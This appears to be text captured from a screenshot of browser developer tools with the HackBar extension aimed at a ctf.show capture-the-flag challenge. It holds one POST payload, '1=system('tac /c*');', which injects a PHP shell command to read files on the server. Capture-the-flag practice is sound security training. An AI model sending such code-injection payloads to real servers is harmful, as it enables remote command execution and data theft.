 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBa
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
https://0a1bfc05-81a1-4b5b-9680-dd5de318051e.challenge.ctf.show/1
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
1=system('tac /c*');